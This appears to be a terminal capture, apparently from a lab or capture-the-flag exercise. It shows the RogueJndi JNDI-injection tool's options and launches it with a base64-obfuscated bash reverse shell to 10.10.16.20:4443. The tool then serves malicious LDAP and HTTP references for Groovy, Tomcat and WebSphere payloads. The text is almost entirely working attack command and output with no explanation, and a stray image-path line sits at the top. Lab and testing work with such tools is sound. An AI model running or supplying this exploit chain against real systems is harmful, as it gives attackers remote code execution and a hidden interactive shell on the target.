 PWSH
-c, --command  Command to execute on the target server (default:
/Applications/Calculator.app/Contents/MacOS/Calculator)
-n, --hostname Local HTTP server hostname (required for remote
classloading and websphere payloads) (default:
192.168.31.241)
-l, --ldapPort Ldap bind port (default: 1389)
-p, --httpPort Http bind port (default: 8000)
--wsdl         [websphere1 payload option] WSDL file with XXE payload
(default: /list.wsdl)
--localjar     [websphere2 payload option] Local jar file to load (this
file should be located on the remote server) (default:
../../../../../tmp/jar_cache7808167489549525095.tmp)
-h, --help     Show this help
PS D:\SecTools\apache-maven-3.9.8\rogue-jndi> java -jar target/RogueJndi-1.1.jar -c "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L
3RjcC8xMC4xMC4xNi4yMC80NDQzIDA+JjE=}|{base64,-d}|{bash,-i}" -n "10.10.16.20"
+-+-+-+-+-+-+-+-+-+
|R|o|g|u|e|J|n|d|i|
+-+-+-+-+-+-+-+-+-+
Starting HTTP server on 0.0.0.0:8000
Starting LDAP server on 0.0.0.0:1389
Mapping ldap://10.10.16.20:1389/o=groovy to artsploit.controllers.Groovy
Mapping ldap://10.10.16.20:1389/ to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.20:1389/o=reference to artsploit.controllers.RemoteReference
Mapping ldap://10.10.16.20:1389/o=tomcat to artsploit.controllers.Tomcat
Mapping ldap://10.10.16.20:1389/o=websphere1 to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.20:1389/o=websphere1,wsdl=* to artsploit.controllers.WebSphere1
Mapping ldap://10.10.16.20:1389/o=websphere2 to artsploit.controllers.WebSphere2
Mapping ldap://10.10.16.20:1389/o=websphere2,jar=* to artsploit.controllers.WebSphere2